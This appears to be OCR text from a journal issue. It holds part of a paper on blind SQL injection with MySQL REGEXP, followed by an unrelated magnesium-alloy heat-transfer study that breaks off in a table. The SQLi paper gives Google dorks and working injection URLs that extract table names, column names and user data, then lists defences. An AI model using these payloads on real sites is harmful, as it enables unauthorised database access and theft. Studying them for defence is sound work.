Advance Google search has been of great help for such attackers as they use it for finding SQLI attack vulnerable websites. In vulnerability test attacker pass extra data or modify current URL so the query at backend changed and if any error comes due to this modification the website is considered as vulnerable.

If an application does not return error messages, it may be susceptible to our advanced blind SQL injection attacks.

1. Finding vulnerable websites:

Google dorks can be of great help if we need to search SQLI vulnerable websites when we do not have specific website to attack or need to find many websites together.
Example:

In Google search Input box we enter query => site:.com inurl:.php?id=

Result will be all such websites which may be using id to call some data from database and satisfying our conditions. Web applications commonly use SQL queries with client-supplied input in the WHERE clause to retrieve data from a database. By adding additional conditions to the SQL statement and evaluating the web application's output, you can determine whether or not the application is vulnerable to SQL injection. Finding vulnerability is our first step which determines what type of attack we use.

For example, A URL for accessing the products of a company might look like this:
http://www.abc.com/xyz.php?productID=35

SQL query statement used by the developers for fetching the data from the given website for example would be like this

SELECT * from products where product id=35

Database will result the products and they will appear on the web page.

To determine the application is vulnerable or not to SQL injections, try injecting an extra true condition into the WHERE clause. If we request an URL

http://www.a.com/xyz.php?news=35and5=5—

The query would become

SELECT * from news where news id=35 and 5=5

so, here if the query returns the same page, then the application is susceptible to SQL injection. Part of the user's input is interpreted as SQL code.

A secure application would reject this request because it would treat the user's input as a value, and the value "5 AND 1=1" would cause a type mismatch error. The server would not display a press release.

2. Advanced blind SQL injection using regular expression

This attack is combination of guess and binary search algorithm as we need to guess the name of table but using REGEXP our search criteria follows binary algorithm as it will give options from A-Z and so on till exact word doesn't match. As we use binary search algorithm in this attack that saves us time in comparison to normal blind attacks or we can say straightaway half the searches get reduced by binary search algorithm.

2.1 REGEXP attack's methodology

This is fast attack to extract information from a database. With this we can save a lot of time and bandwidth as its methodology is simple. We define a range of numbers/chars/special chars that will be matched with REGEXP (MySQL) or LIKE (MSSQL) functions. It is a pattern matching operation based on regular expressions and the **REGEXP** operator. It is a powerful way of specifying a pattern for a complex search. So this attack is guessing of table names or column names but using a pattern match method available in MySQL similarly if we need to do this in MSSQL we can use LIKE function but REGEXP is considered powerful function when it comes to search in complex data. Let's start with an example.

2.2 Finding if tables exist in database

First of all we check that database have tables or not by using following blind attack if it results as no change in web page then tables exist if it shows error then it's not vulnerable to blind attack or no tables in database in that case we can study the error displayed for other kind of SQL attacks. As we know INFORMATION_SCHEMA are the views which allows us to retrieve metadata about the objects within a database that's why we use INFORMATION_SCHEMA for guessing and searching of user made tables in database.

http://www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.table_constraints limit 0,1) --

Here we used TABLE_CONSTRAINTS with INFORMATION_SCHEMA so that only user made table can be tested otherwise it will attack on all tables and all databases have few default tables which an attacker won't like to use so TABLE_CONSTRAINTS saves time for attacker by providing only user made tables .After looking for available tables in database comes our next step.

2.3 Extracting table name

So Next we find table names using guess method for example if we think there will be database named as USER then first we try U and other words in regexp range so exact name can be extracted. This guess method depends on the attacker as which table he/she want to access if an attacker want to find username or password containing table then he will guess the name accordingly.

http://www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.table_constraints where table_name regexp '^[a-z]' limit 0,1) –

Above query searched for the table name from 'A-Z' range if it results true that mean our table name starts with an alphabet and we reduce the range like a Boolean search method searching in two parts from 'A-M' & 'N-Z' and keep repeating the query till we gets single character which would be first letter of our table name though if it results false we can try numeric range too. In this case we know that the first matched record start with a char between [a -> z] this example will show you how to extract the complete name of the record [1]:
http://www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.table_constraints where table_name regexp '^u[a-z]' limit 0,1) –

If we have found first character of our table then we follow same method to find other charcters so if it's true we try next query

http://www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.table_constraints where table_name regexp '^us[a-z]' limit 0,1) –

Similarly we follow till we don't get FALSE

http://www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.table_constraints where table_name regexp '^users[a-z]' limit 0,1) –

Above query results false as the table name is USERS so we extracted the table name USERS. If we don't want to use guess and search method we simply use search method where like our binary search the range of REGEXP keep on dividing itself in half till we don't find one word.

2.4 Extracting Column name

Similar after our table name guess and search method we extract column name with following query

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.columns where table_name=access and column_name regexp '^[a-z]' limit 0,1) –

SO either we use guess and search or direct search with REGEXP here we used search only without any guess so after first true query we divided it from middle and keep searching exact word like our table guess.

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.columns where table_name=access and column_name regexp '^[a-m]' limit 0,1) –

If the result of the above query comes true we divide it further till we reach an output

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.columns where table_name=access and column_name regexp '^[a-f]' limit 0,1) –

True

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.columns where table_name=access and column_name regexp '^[a-c]' limit 0,1) –

False

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.columns where table_name=access and column_name regexp '^[d-f]' limit 0,1) –

True

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.columns where table_name=access and column_name regexp '^[f]' limit 0,1) –

True

So we have found first letter 'f' similarly other letters can be found but if another table starts with the same first letter or not we can check by changing our limit

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from information_schema.columns where table_name=access and column_name regexp '^[f]' limit 1,1) –

False

There are no more tables that start with 'f'. From now on we must change the regular expression like this:

'^f[a-z]' -> '^fi[a-z]' -> '^fir[a-z]' -> '^first[a-z]' -> FALSE

When we get FALSE in end that mean that's the complete name of our table which we will use further to extract data. It is repetitive method after finding first character we keep repeating our expression till we gets complete table name.

2.5 Extracting value from database

We continue to follow same method but now we have name of our able and column so we can use them to extract value from column which becomes easier now by availability of basic information of our database.

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from users where First regexp '^[a-z]' limit 0,1) –

True

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from users where First regexp '^[a-m]' limit 0,1) --

False

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from users where First regexp '^[n-z]' limit 0,1) --

True

www.abc.com/daily/content.php?id=85019 and 1=(select 1 from users where First regexp '^[t-z]' limit 0,1) --

True

If we need to attack MSSQL, the syntax becomes more complicated because in MSSQL LIMIT and REGEXP are not present. To bypass it, we must use TOP and LIKE functions. [1]

3. Precautions

Precaution is best cure same comes in SQL attacks as we know it happens to be developer's mistakes or ignorance in input validation which causes most of SQLI attacks when it is about advanced SQLI attack security few precautions are must for our web application security.

- White List Input Validation: Stop the enemy at your door it is input filtration method to validate or detect unauthorized input before it is processed by the application.
- Checking Input Type: Easy for developers to do but very basic step to stop wrong or malicious input types to be entered in our input boxes.[2]
- Escape database Meta characters: use / in order to escape database Meta characters by prepending / in front of Meta characters.[2]
- Taking care of Headers as well as query string to be passed in our database.[2]
- Parameterized Queries: Till date parameterized queries are best prevention from any kind of SQL Injection.

4. Comparison between normal and REGEXP base blind SQLI attack

It is been very clearly mentioned in IHTEAM Paper that in MD5 case. We must export a hash of 32 chars using a blind SQL injection. We know that there are only 16 chars to be tested (1234567890abcdef) though in an optimistic case, Regexp and normal blind need 32 query to be done. [1]

While if we compare Regexp Blind SQLI Attack with normal SQLI attacks its more time consuming around 10x more time consuming then the basic and in a worst-case, Regexp need 128 query and normal blind need 512 query[1]. But when we compare this advanced blind SQLI attack to normal attacks we get to know the time difference and efficiency. Most of the developers , who are in

early stage of developing just consider basic steps for security of website from SQLI attacks such websites if targeted with no time limit then Blind SQLI with Regexp is very effective but if attackers are looking for mass attack then blind SQLI will be difficult to perform.

5. Conclusion

With comparison of REGEXP base and normal blind SQL we have found that this new method is effective and fast for hacking so our web applications with database need to be more secure as only hiding of database errors won't work with the advanced SQLI attacks. As in the other referenced papers it is mentioned about blind SQLI using regular expressions but by guessing schema name as we approached more and more concise results with default INFORMATION_SCHEMA methodology.

REFERENCES:

[1] Blind Sql Injection with Regular Expressions Attack:IHTEAM
[2] Full MSSQL Injection PWNage: ZeQ3uL && JabAv0C cwh.citec.us
[3] Guimarães, B. D., "Advanced SQL Injection to Operating System Full Control," Black Hat Europe, white paper, April 2009
[4] Sagar Joshi (2005): SQL injection attack and defense: Web Application and SQL injection. http://www.securitydocs.com/library/3587
[5] William G.J. Halfond, Jeremy Viegas, and Alessandro Orso (2006): A Classification of SQL Injection Attacks and Countermeasures. IEEE Conference.
[6] "SQL Injection Are Your Web Applications Vulnerable?". SPI Dynamics. 2002.
[7] http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Heat transfer analysis of dissimilar magnesium alloy joints

[1]H. Nawsath Ali (PG – Scholar), [2] S.Sakthi., M.E.,M.B.A., (Asst.Professor), [3]C. Ilamvazhuthi., M.E., (Asst.Professor),

Department of mechanical engineering

Sembodai rukmani varatharajan engineering college

Vedaraniam, Nagapattinam, Tamil nadu, India.

nawsa19@gmail.com

Contact No. - +91 9677 353663.

Abstract— Weight reduction while maintaining functional requirements is one of the major goals of engineering design and manufacturing so that materials, energy, and costs are saved and damage to the environment is reduced. The use of lightweight magnesium (Mg) alloy offers significant potential to improve automotive fuel efficiency. However, the application of formed magnesium alloy components in auto-body structures is restricted due to this material's low formability at room temperature and lack of knowledge for processing magnesium alloys at elevated temperature. In this study, finite element heat transfer analysis has been conducted of dissimilar rectangular plate of Mg alloy AZ31B and HK31A at elevated temperatures.

Keywords— Mg alloy AZ31B and HK31A, ANSYS, Steady state analysis, Heat flow, Thermal flux and Thermal gradient.

I. Introduction

Thermal heating and mechanical stirring originated with probe join two pieces of dissimilar magnesium plates. For light metal alloys, joining is expected in transport industries due to the high quality of the joint because of the low temperature processing without melting. It is considered by many to be the most significant development in metal joining in a decade. Commercial magnesium alloys do not have enough strength to apply for structural materials. However, magnesium alloys are attractive to reduce the weight products are used for products required high strength. Magnesium alloy should be used in the proper portion of the part of structure. The joint of these dissimilar metals required. However, dissimilar joining between AZ31B Mg alloy and HK31A Mg alloy by conventional fusion welding. It is unable because of the vast volume of Mg17Al12 intermetallic compound formation in the fusion zone. The processing temperature during joining process does not reach melting points of the alloys, so the formation of intermetallic compounds in welding zone is limited. In this paper, dissimilar joint between Mg alloy type AZ321B and HK31A magnesium alloys were produced. The heat input ratio and the formation of intermetallic compounds in weld zone was reduced as much as possible. In addition, the heat transfer analysis using ansys software was discussed.

II. Literature Review

[1] Sound weld between 5052 Al alloy and AZ31 Mg alloy could be produced through FSW with a rotation speed of 600 r/min and welding speed of 40 mm/min. Microstructure of the base metal was replaced by equated and fine grains in stir zone. At the top of the stir zone, 5052 and AZ31 alloys were simply bonded, while onion ring structure which consisted of aluminium bands and magnesium bands was formed at the bottom of the stir zone. Micro hardness profiles presented uneven distributions and the maximum value of micro hardness in the stir zone was twice higher than that of the base materials. The fracture position located at a distance of 2.5 mm from the joint centre leaning to the advancing side (aluminium side), where the hardness gradient was the sharpest. et.al dissimilar friction stir welding between 5052 Al alloy and AZ31 Mg alloy with the plate thickness of 6 mm was investigated. Sound weld was obtained at rotation speed of 600 r/min and welding speed of 40 mm/min. Compared with the base materials, the microstructure of the stir zone is greatly refined. Complex flow pattern characterized by intercalation lamellae is formed in the stir zone. Micro hardness measurement of the dissimilar welds presents an uneven distribution due to the complicated microstructure of the weld, and the maximum value of micro hardness in the stir zone is twice higher than that of the base materials. The tensile fracture position locates at the advancing side (aluminium side), where the hardness gradient was sharpest.

[2] The dissimilar FSW joint between A5052-H aluminium alloy and AZ31B magnesium alloy was able to join and the joint efficiency was achieved to 61%. This value was not enough to acquire reliable joints but much higher than that of laser welded joints. It needs to improve the distribution of the intermetallic compounds. The highest hardness of each FSW joint has the linear relation to heat input ratio. The reliable dissimilar Al and Mg FSW joint that has high joint efficiency and elongation could acquire by the lower heat input rate to suppress the formation of Mg17Al12 intermetallic phase.

III. Magnesium Alloy

Magnesium alloy developments have traditionally been driven by aerospace industry requirements for lightweight materials to operate under increasingly demanding conditions. Magnesium alloys have always been attractive to designers due to their low density, only two thirds that of aluminium.

Properties and Advantages Of Magnesium Alloy

- ✓ Light weight.
- ✓ Low density (two thirds that of aluminium).
- ✓ Good high temperature mechanical properties.
- ✓ Good to excellent corrosion resistance.

Many obvious advantages offered by magnesium and its alloys are due to its special characteristics that put it out of comparison. The automotive industry has crossed the threshold from using magnesium in a protected environment, predominantly interior applications to an unprotected environment. Production magnesium components currently emphasize interior applications, such as steering column brackets, instrument panel, seat frames, steering wheel, and sunroof track assembly etc. However, some modern applications expand magnesium's domain to roof panels, hood, rear deck lid, wheels, intake manifold, cylinder head cover, oil pan, starter/alternator, and engine block.

Joining Of Magnesium Alloys

Many standard magnesium alloys are easily welded by gas or resistance-welding equipment, but cannot be cut with an oxygen torch. Magnesium alloys are not welded to other metals, because brittle inter-metallic compounds may form, or because the combination of metals may promote corrosion. Where two or more parts are welded together, their compositions must be the same. Magnesium alloys containing small amounts of aluminium, manganese, zinc, zirconium, etc., have strength equaling that of mild steels. They can be rolled into plate, shapes, and strip. Magnesium can be cast, forged, fabricated, and machined. As a structural metal it is used in aircraft. It is used by the materials-moving industry for parts of machinery and for hand-power tools due to its strength to weight ratio. Magnesium can be welded by many of the arc and resistance welding processes, as well as by the oxyfuel gas welding process, and it can be brazed. Magnesium like aluminium is produced with different tempers. These are based on heat treatment and work hardening. The strength of a weld joint is lowered in base metal, in the work-hardened condition, as a result of recrystalization and grain growth in the heat-affected zone. This effect is minimized with gas metal arc welding because of the higher welding speed utilized. This is not a factor in the base metals that are welded in the soft condition. Magnesium possesses properties that make welding it different than the welding of steels. Many of these are the same as for aluminium. These are:

- ✓ Magnesium oxide surface coating.
- ✓ High thermal conductivity.
- ✓ Relatively high thermal expansion coefficient.
- ✓ Relatively low melting temperature.

Classification Of Magnesium Alloy

Magnesium alloys names are often given by two letters following by two numbers. Letters tell main alloying elements (A = aluminium, Z = zinc, M = manganese, S = silicon). Numbers indicate respective nominal compositions of main alloying elements.

- ✓ Cast alloys.
- ✓ Wrought alloys.
- ✓ Elektron.
- ✓ Magnox.
- ✓ Magnuminium.

Table No. 1 Properties Of Two Dissimilar Magnesium Alloy For This Project

- ✓ **Mg_AZ31B-H24.**
- ✓ **Mg_HK31A-H24.**

s.no	MECHANICAL PROPERTIES	Units	AZ31B	HK31A
1	Density	(g/cc)	1.78	1.8
2	ULTIMATE Tensile Strength	Mpa	241 - 290	255
3	YIELD Tensile Strength	Mpa	150 - 220	180
4	Hardness, Brinell	-	46 - 73	55
5	Hardness, Rockwell A	-	-	-
6	Hardness, Rockwell B	-	-	-
7	Youngs Modulus	Gpa	-	45
8	Shear Strength	Mpa	-	-
9	Shear Modulus	Gpa	-	17
THERMAL PROPERTIES		Units	AZ31B	HK31A
10	Thermal Conductivity	(W/m-K)	84	92
11	Specific Heat Capacity	J/g-°C	1.05	1
12	Melting Point	°C	640 - 680	650 - 680
13	CTE, linear	µm/m-°C	26	26.8
14	Heat of Fusion	J/g	-	325
CHEMICAL PROPERTIES		CH Name	AZ31B	HK31A
15	Magnesium	Mg	96%	96%
16	Aluminum	Al	3%	-
18	Zinc	Zn	1%	<= 0.30 %
19	Copper	Cu	-	<= 0.10 %
20	Nickel	Ni	-	<= 0.010 %
21	Manganese	Mn	-	2.5 - 4.0 %
22	Iron	Fe	-	0.40 - 1.0 %
ELECTRICAL PROPERTIES		Units	AZ31B	HK31A
23	Electrical Resistivity	ohm-cm	9.2E-06	0.0000077

IV. Experimental Procedure

Two dissimilar Magnesium alloy AZ31B and HK31A of thickness 6 mm was selected as work piece material. Mg plate with dimension of 60 mm x 50 mm.

Using Pro-e software to draw two plates with dimensions of 60mm x 50mm x 6mm with v-groove shape. After drawn save the file in IGES format.

Import IGES format file to ansys software, to analyse heat transfer between two dissimilar magnesium alloy plates in ansys software.

V. Heat Transfer Analysis Using Ansys Software

Steady-State Thermal Analysis

The steady-state thermal analysis to determine temperatures, thermal gradients, heat flow rates, and heat fluxes in an object that are caused by thermal loads that do not vary over time. Such loads include the following:

- ✓ Convections
- ✓ Radiation

- ✓ Heat flow rates
- ✓ Heat fluxes (heat flow per unit area)
- ✓ Heat generation rates (heat flow per unit volume)
- ✓ Constant temperature boundaries.

A steady-state thermal analysis may be either linear, with constant material properties; or nonlinear, with material properties that depend on temperature. The thermal properties of most material do vary with temperature, so the analysis usually is nonlinear. Including radiation effects also makes the analysis nonlinear.

VI. Tasks in a Thermal Analysis

The procedure for doing a thermal analysis involves three main tasks:

- ✓ Build the model.
- ✓ Apply loads and obtain the solution.
- ✓ Review the results.

VII. Build The Model

To build the model, you specify the job name and a title for your analysis. Then, you use the ANSYS pre-processor (PREP7) to define the element types, material properties (export from matweb.com), and the model geometry. These tasks are common to most analyses.

For a thermal analysis, you also need to keep these points in mind:

Element Type

To specify element types, you use either of the following:

Main Menu>Pre-processor>Element Type>Add/Edit/Delete
Select, Solid - 8 Nodes.

Export Material

Export materials from matweb.com to ansys software material library in computer C drive. Add materials in ansys software material library path option. Select two magnesium alloy material from material library.

Creating Model Geometry and Meshing Operation

Import drawn IGES file to ansys software. Pick all and meshing.

Applying Loads and Obtaining the Solution

You must define the analysis type and options, apply loads to the model, specify load step options, and initiate the finite element solution.

Defining the Analysis Type

During this phase of the analysis, you must first define the analysis type:

- ✓ In the GUI, choose menu path **Main Menu>Solution>New Analysis>Steady-state (static).**

VIII. Applying Loads

Apply loads either on the solid model (key points, lines, and areas) or on the finite element model (nodes and elements). You can specify loads using the conventional method of applying a single load individually to the appropriate entity, or you can apply complex boundary conditions via TABLE type array parameters. You can specify types of thermal loads:

Constant Temperatures (TEMP)

These are DOF constraints usually specified at model boundaries to impose a known, fixed temperature.

Heat Flow Rate (HEAT)

These are concentrated nodal loads. Use them mainly in line-element models (conducting bars, convection links, etc.) where you cannot specify convections and heat fluxes. A positive value of heat flow rate indicates heat flowing into the node (that is, the element gains heat). If both TEMP and HEAT are specified at a node, the temperature constraint prevails..

Heat Fluxes (HEAT)

Heat fluxes are also surface loads. Use them when the amount of heat transfer across a surface (heat flow rate per area) is known, or is calculated through a FLOTRAN CFD analysis. A positive value of heat flux indicates heat flowing into the element. Heat flux is used only with solids and shells. An element face may have either CONV or HFLUX (but not both) specified as a surface load. If you specify both on the same element face, ANSYS uses what was specified *last*.

Thermal gradient (HGEN)

Apply heat generation rates as "body loads" to represent heat generated within an element, for example by a chemical reaction or an electric current. Heat generation rates have units of heat flow rate per unit volume.

IX. Solving The Model

Main Menu>Solution>Current LS

Solution is done.

X. Reviewing Analysis Results

ANSYS writes the results from a thermal analysis to the thermal results file, *Jobname*.RTH. Results contain the following data:

Primary data

- ✓ Nodal temperatures (TEMP)

Derived data

- ✓ Nodal and element thermal fluxes (TFX, TFY, TFZ, TFSUM)
- ✓ Nodal and element thermal gradients (TGX, TGY, TGZ, TGSUM)
- ✓ Element heat flow rates
- ✓ Nodal reaction heat flow rates
- ✓ ...etc.

I review these results using the general postprocessor, POST1 (The GUI menu path is **Main Menu>General Postproc**.

Reviewing Results

The ANSYS graphics displays and tables to review them. To display your results, use the following menu paths. Equivalent commands are shown in parentheses.

MainMenu>GeneralPostproc>PlotResults>ElementSolu
MainMenu>GeneralPostproc>PlotResults>ElemTable
Main Menu>General Postproc>Plot Results>Nodal Solu.

XI. ANALYSE VALUE

Table No. 2 Heat Flow

S.No.	TEMPEARTURE	HEAT FLOW				
		Minimum value		Maximum value		Average Values
	°K	Btu (th)/s (Analytical value)	Watts (SI units)	Btu (th)/s (Analytical value)	Watts (SI units)	Watts (SI units)
1	600	$-0.179X10^{-9}$	1.89E-07	$0.184X10^{-9}$	1.94E-07	1.91E-07
2	620	$-0.188X10^{-9}$	1.98E-07	$0.159X10^{-9}$	1.68E-07	1.83E-07
3	635	$-0.167X10^{-9}$	1.76E-07	$0.185X10^{-9}$	1.95E-07	1.86E-07
4	650	$-0.133X10^{-9}$	1.40E-07	$0.159X10^{-9}$	1.68E-07	1.54E-07

Figure No.1 Heat Flow At 600^0K



Figure No.2 Heat Flow At 620^0K



Figure No.3 Heat Flow At 635^0K

Figure No.4 Heat Flow At 650^0K





Graph No.1 Graph Temp vs Heat flow



Table No. 3 Thermal Flux

S.No.	TEMPEARTURE	THERMAL FLUX				
		Minimum value		Maximum value		Average Values
	°K	Btu (th)/(s.in2) (Analytical value)	W/m^2 (SI units)	Btu (th)/(s.in2) (Analytical value)	W/m^2 (SI units)	W/m^2 (SI units)
1	600	0.166X10^{-11}	2.713E-06	0.668X10^{-10}	1.09E-04	5.59E-05
2	620	0.125X10^{-11}	2.043E-06	0.916X10^{-10}	1.50E-04	7.59E-05
3	635	0.253X10^{-11}	4.135E-06	0.614X10^{-10}	1.00E-04	5.22E-05
4	650	0.154X10^{-11}	2.517E-06	0.650X10^{-10}	1.06E-04	5.44E-05

Figure No.5 Thermal Flux At 600^{0}K

Figure No.6Thermal Flux At 620^{0}K



Figure No.7 Thermal Flux At 635^{0}K



Figure No.8 Thermal Flux At 650^{0}K





Graph No.2 Graph Temp vs Thermal Flux



Table No. 4 Thermal Gradient

S.No.	TEMPEARTURE	THERMAL GRADIENT				
		Minimum value		Maximum value		Average Values
	°K	F / inch (Analytical value)	^{0}C/m (SI units)	F / inch (Analytical value)	^{0}C/m (SI units)	^{0}C/m (SI units)
1	600	0.174X10^{-13}	3.17E-14	0.586X10^{-12}	1.07E-12	5.49E-13

2	620	$0.123X10^{-13}$	2.24E-14	$0.962X10^{-12}$	1.75E-12	8.87E-13
